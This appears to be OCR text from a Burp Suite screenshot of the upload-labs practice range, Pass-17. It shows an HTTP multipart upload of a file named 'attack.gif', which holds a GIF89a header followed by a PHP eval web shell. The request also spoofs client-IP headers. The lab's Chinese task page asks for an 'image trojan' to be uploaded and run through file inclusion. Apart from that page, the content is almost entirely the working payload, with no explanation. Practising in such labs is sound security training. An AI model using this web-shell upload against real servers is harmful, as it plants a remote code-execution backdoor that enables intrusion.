 Request
Pretty Raw Hex
\n
1 POST /Pass-17/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------21349512132613970202843905363
8 Content-Length: 400
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-17/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------21349512132613970202843905363
20 Content-Disposition: form-data; name="upload_file"; filename="attack.gif"
21 Content-Type: application/octet-stream
22
23 GIF89a
24 <?php @eval($_POST['attack']);?>
25
26 -----------------------------21349512132613970202843905363
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------21349512132613970202843905363--
31
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传 图片马 到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的 一
2.使用文件包含漏洞能运行图片马中的恶意
3.图片马要 .jpg , .png , .gif 三种后缀都上传
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：只允许上传后缀为.jpg|.png|.gif的图片文件！